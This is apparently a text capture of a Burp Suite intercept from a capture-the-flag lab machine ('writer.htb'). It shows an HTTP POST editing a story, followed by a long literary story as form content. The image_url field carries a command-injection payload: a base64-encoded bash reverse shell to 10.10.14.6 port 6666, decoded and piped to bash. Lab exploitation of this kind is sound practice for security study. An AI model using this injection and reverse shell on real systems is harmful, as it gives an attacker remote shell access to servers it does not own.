 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.11.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------21387595151015616891757425258
8 Content-Length: 8295
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/edit/1
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------21387595151015616891757425258
17 Content-Disposition: form-data; name="title"
18
19 On the Origin of Shadows
20 -----------------------------21387595151015616891757425258
21 Content-Disposition: form-data; name="tagline"
22
23 #BewareOfShadows
24 -----------------------------21387595151015616891757425258
25 Content-Disposition: form-data; name="image"; filename=""
26 Content-Type: application/octet-stream
27
28
29 -----------------------------21387595151015616891757425258
30 Content-Disposition: form-data; name="image_url"
31
32 file:///var/www/writer.htb/writer/static/img/1.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzY2NjYgMD4mMSc= | base64 -d | bash`;#
33 -----------------------------21387595151015616891757425258
34 Content-Disposition: form-data; name="content"
35
36 There are two things I have always wanted you to know about the house. Ever since you picked it out, in the middle of a recession, at a heavy discount, as you put it. As if it was a carton of milk about to go out of date. For
us, you said, finally away from the hustle. And there are two things I have wanted to tell you. But I didn’t know how.
37
38 1. I hate the glass door to the back garden. It’s like a wound barely held by shaggy stitches. One measly screwdriver stuck into the lock would suffice to split it open, exposing the house’s organs viable to sell on the black
market. The hall like intestines, dark and humid, slapped with some nonsensical paintings you were certain would triple in value sometime. The bathroom like a liver, maroon and old-fashioned, an old bonsai fig ruling over the
windowsill. You always prayed it wouldn’t just drop dead, except trees don’t do that, you know, they die standing. ‘It will be worth a fortune one day.’ At night, it cast a shadow like a mad broom that developed an evil mind of
its own and wanted to sweep us under the rug when we came in for a midnight pee.
39
40 I wonder what our bedroom would be if it were a body part. The spleen comes to mind, an organ so forgotten nobody can remember what it does. I looked it up and the spleen filters bad blood as it turns out. That’s about right,
more often than not, we argued in bed instead of, and then you bought the big TV. ‘Who puts a screen in their bedroom?’ I asked you. ‘Couples with,’ you replied, ‘You know.’ Or couples without. Prepositions were often missing